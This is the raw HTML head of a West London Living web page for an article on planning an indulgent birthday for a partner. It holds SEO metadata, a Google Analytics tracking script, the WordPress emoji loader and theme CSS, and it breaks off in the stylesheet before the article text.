

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/
body_size: 20733
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>Planning an indulgent Birthday for your partner - West London Living</title>
		<meta name="description" content="Planning an indulgent birthday for your partner can be a wonderful way to show them how much you care and create lasting memories. Here&#039;s guide to help you plan a memorable and indulgent birthday celebration for your partner. Personal touches The easiest way to demonstrate your love for someone is the show how well you" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="West London Living - Lifestyle and listings magazine for West London, compiled by local experts" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Planning an indulgent Birthday for your partner - West London Living" />
		<meta property="og:description" content="Planning an indulgent birthday for your partner can be a wonderful way to show them how much you care and create lasting memories. Here&#039;s guide to help you plan a memorable and indulgent birthday celebration for your partner. Personal touches The easiest way to demonstrate your love for someone is the show how well you" />
		<meta property="og:url" content="https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/" />
		<meta property="article:published_time" content="2024-02-21T15:18:03+00:00" />
		<meta property="article:modified_time" content="2024-05-06T20:30:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Planning an indulgent Birthday for your partner - West London Living" />
		<meta name="twitter:description" content="Planning an indulgent birthday for your partner can be a wonderful way to show them how much you care and create lasting memories. Here&#039;s guide to help you plan a memorable and indulgent birthday celebration for your partner. Personal touches The easiest way to demonstrate your love for someone is the show how well you" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/","name":"Planning an indulgent Birthday for your partner","description":"Planning an indulgent birthday for your partner can be a wonderful way to show them how much you care and create lasting memories. Here's guide to help you plan a memorable and indulgent birthday celebration for your partner. Personal touches The easiest way to demonstrate your love for someone is the show how well you","url":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"Person","@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author","url":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/","name":"Lucy Land","image":{"@type":"ImageObject","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2902d90d557c7993e39bc42e23dc0cf7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lucy Land"}},{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/#webpage","url":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/","name":"Planning an indulgent Birthday for your partner - West London Living","description":"Planning an indulgent birthday for your partner can be a wonderful way to show them how much you care and create lasting memories. Here's guide to help you plan a memorable and indulgent birthday celebration for your partner. Personal touches The easiest way to demonstrate your love for someone is the show how well you","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/#breadcrumblist"},"author":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"creator":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.westlondonliving.co.uk\/wp-content\/uploads\/2011\/12\/cake.jpg","@id":"https:\/\/www.westlondonliving.co.uk\/#mainImage","width":620,"height":390,"caption":"RS Currie & Co celebrates its first birthday"},"primaryImageOfPage":{"@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/#mainImage"},"datePublished":"2024-02-21T15:18:03+00:00","dateModified":"2024-05-06T20:30:37+01:00"},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Birthday for your partner" />
	<link rel="canonical" href="https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Planning an indulgent Birthday for your partner - West London Living" />
	<meta property="og:description" content="Birthday for your partner" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/" />
	<meta property="og:site_name" content="West London Living" />
	<meta property="article:modified_time" content="2024-05-06T20:30:37+00:00" />
	<meta property="og:image" content="https://www.westlondonliving.co.uk/wp-content/uploads/2011/12/cake.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/","url":"https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/","name":"Planning an indulgent Birthday for your partner - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/#primaryimage"},"image":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2011/12/cake.jpg","datePublished":"2024-02-21T15:18:03+00:00","dateModified":"2024-05-06T20:30:37+00:00","description":"Birthday for your partner","breadcrumb":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2011/12/cake.jpg","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2011/12/cake.jpg","width":"620","height":"390","caption":"RS Currie & Co celebrates its first birthday"},{"@type":"BreadcrumbList","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"Top Tips","item":"https://www.westlondonliving.co.uk/fashion-design/top-tips/"},{"@type":"ListItem","position":3,"name":"Planning an indulgent Birthday for your partner"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/planning-an-indulgent-birthday-for-your-partner\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 